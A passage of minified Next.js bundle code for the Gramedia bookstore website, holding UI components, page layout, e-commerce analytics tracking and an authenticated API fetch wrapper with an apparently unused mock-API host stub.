bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(5219),n.e(3063),n.e(5134)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(2218),n.e(6590),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2637)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(2662),n.e(459),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9621)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(5615)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:O,index:L,courier:P,courierService:T}=e,B={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&L&&(B.index=L,B.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(B.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&O&&(B.quantity=O),[r.OX,r.eA].includes(M)&&(B.shipping_vendor=null!==(k=null==P?void 0:P.code)&&void 0!==k?k:"",B.pickup_type=null!==(S=null==T?void 0:T.name)&&void 0!==S?S:"",B.shipping_cost=null!==(N=null==T?void 0:T.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(B.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(B,null!==(A=Z.category_slugs)&&void 0!==A?A:null),B}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto my-6 flex space-x-8 [.dweb_&]:px-4","data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:"flex items-center gap-4 px-4 [.dweb_&]:gap-4","data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,t)=>(0,r.jsxs)("div",{className:"flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4 [.dweb_&]:w-[152px]",children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(s.Z,{className:"h-11 w-11 rounded-infinity [.dweb_&]:h-[100px] [.dweb_&]:w-[100px]"})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(s.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))})})})}},91013:function(e,t,n){"use strict";var r=n(52676),a=n(64318),s=n(85910),i=n(75271),o=n(62877),l=n(84779),c=n(51298),u=n(17064),d=n(27418),f=n(66432),m=n(412),p=n(70986),x=n(30599),h=n(75055),v=n(78217),y=n(99592),b=n(19018),g=n(54485),w=n.n(g);t.Z=e=>{var t,n;let{bannerSrc:g,isLoading:j,products:_,title:k,nextButtonClassName:S,prevButtonClassName:N,navigationTestId:C,detailSrc:A,code:M,withInvisibleCard:Z,listId:D,listName:O}=e,{isDesktop:L}=(0,d.Z)(),{t:P}=(0,s.$G)(),T=(0,u.Z)(M),B="productSliderBanner".concat(T),[I,$]=(0,i.useState)(!0),R={enabled:L,modules:[o.W_],slidesPerGroup:L?6:2,loop:!1,allowTouchMove:!0,spaceBetween:16,slidesOffsetBefore:L?176:0};return(0,v.Z)({products:null!=_?_:[],itemList:{id:null!=D?D:"",name:null!=O?O:""}}),(0,r.jsxs)("div",{className:"w-full","data-sentry-component":"ProductSliderWithBanner","data-sentry-source-file":"ProductSliderWithBanner.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("relative mx-auto mb-4 flex items-center justify-between",!L&&"px-4"),"data-testid":"".concat(B,"TitleContainer"),children:[(0,r.jsx)("span",{className:(0,c.cn)("max-w-[90%] truncate text-neutral-700",L?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":"".concat(B,"Title"),children:k}),A&&!j&&(0,r.jsx)(p.Z,{isSmall:L,href:A,"data-testid":"".concat(B,"SeeAll"),children:P("seeAll")}),j&&(0,r.jsx)(m.Z,{className:"h-4 w-10 rounded-2xl"})]}),(0,r.jsx)("div",{className:(0,c.cn)("relative mx-auto flex space-x-8"),"data-testid":"".concat(B,"SliderContainer"),children:(0,r.jsxs)("div",{className:"relative w-full",children:[L&&(0,r.jsxs)(h.n,{onSlideChange:e=>$(null==e?void 0:e.isBeginning),...R,slidesPerView:"auto",navigation:{prevEl:".".concat(N),nextEl:".".concat(S)},className:(0,c.cn)(L?"!-mx-2 h-[360px] !px-2":"swiper-native h-[328px] !px-4"),"data-testid":"productSliderSlider",children:[g&&!j&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0 rounded-m",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product",transformationOptions:{width:480}})}),j&&(0,r.jsx)(m.Z,{className:(0,c.cn)("absolute top-0 rounded-l",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]")}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),Z&&(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L?"!w-[160px] py-8":"!pl-[118px]"),children:(0,r.jsx)("div",{})}),j&&(null===(t=(0,c.dq)(12))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(l.o5,{className:(0,c.cn)("!w-[136px] py-4",L&&"!w-[160px] py-8"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:(0,c.cn)("max-h-[290px] !w-[136px] py-4",L&&"!w-[160px] py-8")})},t)))]}),!L&&(0,r.jsxs)("div",{className:"hide-scrollbar -mr-4 flex h-[328px] w-full gap-4 overflow-scroll !px-4","data-testid":"productSliderSlider",onScroll:e=>{var t;let n=(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.scrollLeft)<130;n!==I&&$(n)},children:[g&&(0,r.jsx)("div",{className:(0,c.cn)("absolute top-0",I?"left-banner-begin-slider":"left-banner-after-slide",L?"left-2 h-[360px] w-[240px]":"left-4 h-[300px] w-[200px]"),children:(0,r.jsx)(x.Z,{className:"rounded-l object-cover object-center",src:g,fill:!0,sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw",alt:"best-seller-product"})}),!j&&(null==_?void 0:_.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:O,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),L&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var 